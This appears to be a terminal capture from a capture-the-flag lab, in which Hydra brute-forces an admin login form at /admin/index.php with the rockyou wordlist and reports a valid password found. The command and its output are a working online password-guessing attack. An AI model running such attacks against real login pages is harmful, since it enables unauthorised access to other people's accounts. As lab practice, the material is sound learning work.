 muju@kali:~/lab/thm/brute$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ip http-post-form
"/admin/index.php:user=^USER^&pass=^PASS^:Username or password invalid" -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-15 05:39:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896
525 tries per task
[DATA] attacking http-post-form://ip:80/admin/index.php:user=^USER^&pass=^PASS^:Username or pas
sword invalid
[80][http-post-form] host: ip   login:   password:
[STATUS] attack finished for ip (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-15 05:40:36